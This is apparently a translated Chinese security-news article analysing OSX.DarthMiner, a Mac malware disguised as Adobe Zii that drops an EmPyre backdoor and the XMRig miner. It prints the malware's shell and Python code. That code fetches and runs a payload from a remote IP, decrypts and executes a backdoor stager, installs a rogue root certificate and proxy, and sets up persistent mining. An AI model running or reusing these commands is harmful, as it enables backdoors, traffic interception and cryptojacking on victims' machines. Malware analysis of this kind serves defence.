产品人气榜
-
史宾格安全及隐私合规平台3分钟完成一周工作量 更快实现隐私合规
-
IP信誉查询多因子计算,多维度画像
-
智能数据安全网关为企业数据安全治理提供一体化数据安全解决方案
-
4网址安全检测
-
5SMS短信内容安全
-
6百度漏洞扫描
-
7爬虫流量识别
-
8百度AI多人体温检测
-
9工业大脑解决方案
-
10APP安全解决方案
-
11企业人员安全意识解决方案
-
12安全OTA
-
13大模型安全解决方案
-
14安全知识图谱
-
15智能安全运营中心AISOC
热门主题
将EmPyre后门和XMRig挖矿软件结合起来的新型MAC恶意软件曝光
2018-12-12 20:00:093271人阅读

从上面的屏幕截图中可以看出,左侧的是真正的Adobe Zii软件使用的Adobe Creative Cloud徽标。右边的是OSX.DarthMiner的图标,它没有直接盗用Adobe Zii的图标,而是另外使用了一个很特别的Automator applet图标。所以研究人员就很纳闷,既然要决定伪装成Adobe Zii软件,为什么不使用它们的图标呢?
点击Automator图标后,就会启动伪装的Adobe Zii应用程序,经过测试它只是运行一个shell脚本。

curl https://ptpb.pw/jj9a | python - & s=46.226.108.171:80; curl $s/sample.zip -o sample.zip; unzip sample.zip -d sample; cd sample; cd __MACOSX; open -a sample.app
import sys;import re, subprocess;cmd = "ps -ef | grep Little\ Snitch | grep -v grep"
ps = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE)
out = ps.stdout.read()
ps.stdout.close()
if re.search("Little Snitch", out):
sys.exit()
import urllib2;
UA='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';server='http://46.226.108.171:4444';t='/news.php';req=urllib2.Request(server+t);
req.add_header('User-Agent',UA);
req.add_header('Cookie',"session=SYDFioywtcFbUR5U3EST96SbqVk=");
proxy = urllib2.ProxyHandler();
o = urllib2.build_opener(proxy);
urllib2.install_opener(o);
a=urllib2.urlopen(req).read();
IV=a[0:4];data=a[4:];key=IV+'3f239f68a035d40e1891d8b5fdf032d3';S,j,out=range(256),0,[]
for i in range(256):
j=(j+S[i]+ord(key[i%len(key)]))%256
S[i],S[j]=S[j],S[i]
i=j=0
for char in data:
i=(i+1)%256
j=(j+S[i])%256
S[i],S[j]=S[j],S[i]
out.append(chr(ord(char)^S[(S[i]+S[j])%256]))
exec(''.join(out))# osascript -e "do shell script \"networksetup -setsecurewebproxy "Wi-Fi" 46.226.108.171 8080 && networksetup -setwebproxy "Wi-Fi" 46.226.108.171 8080 && curl -x http://46.226.108.171:8080 http://mitm.it/cert/pem -o verysecurecert.pem && security add-trusted-cert -d -r trustRoot -k /Library/Keychains/System.keychain verysecurecert.pem\" with administrator privileges" cd ~/Library/LaunchAgents curl -o com.apple.rig.plist http://46.226.108.171/com.apple.rig.plist curl -o com.proxy.initialize.plist http://46.226.108.171/com.proxy.initialize.plist launchctl load -w com.apple.rig.plist launchctl load -w com.proxy.initialize.plist cd /Users/Shared curl -o config.json http://46.226.108.171/config.json curl -o xmrig http://46.226.108.171/xmrig chmod +x ./xmrig rm -rf ./xmrig2 rm -rf ./config2.json ./xmrig -c config.json &
Adobe Zii.app.zip SHA256: ebecdeac53069c9db1207b2e0d1110a73bc289e31b0d3261d903163ca4b1e31e
翻译作者:xiaohui 原文地址: http://www.4hou.com/web/15101.html





